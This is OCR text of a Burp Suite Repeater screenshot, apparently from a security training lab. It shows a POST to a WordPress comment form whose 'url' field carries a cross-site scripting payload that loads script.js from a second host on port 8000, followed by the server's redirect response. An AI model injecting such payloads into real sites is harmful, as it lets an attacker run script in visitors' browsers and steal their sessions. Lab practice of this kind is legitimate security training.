 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://10.129.255.155 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /assessment/wp-comments-post.php HTTP/1.1
2 Host: 10.129.255.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://10.129.255.155/assessment/index.php/2021/06/11/welcome-to-se
curity-blog/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 172
10 Origin: http://10.129.255.155
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 comment=test+test+test&author=test&email=test%40mail.com&url=
"><script+src=http://10.10.15.8:8000/script.js></script>&submit=
Post+Comment&comment_post_ID=8&comment_parent=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 30 May 2025 11:59:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: comment_author_bb0c3656ec0d38a1e5eddcb4f6fcac51=%20;
expires=Thu, 30-May-2024 11:59:37 GMT; Max-Age=0; path=/assessment/
7 Set-Cookie: comment_author_email_bb0c3656ec0d38a1e5eddcb4f6fcac51=
%20; expires=Thu, 30-May-2024 11:59:37 GMT; Max-Age=0;
path=/assessment/
8 Set-Cookie: comment_author_url_bb0c3656ec0d38a1e5eddcb4f6fcac51=%20
; expires=Thu, 30-May-2024 11:59:37 GMT; Max-Age=0;
path=/assessment/
9 X-Redirect-By: WordPress
10 Location:
http://10.129.255.155/assessment/index.php/2021/06/11/welcome-to-se
curity-blog/?unapproved=9&moderation-hash=bcd67cf8ef9be9657df0a1e63
0a58d0e#comment-9
11 Content-Length: 0
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 14
Response headers 13
Inspector
Notes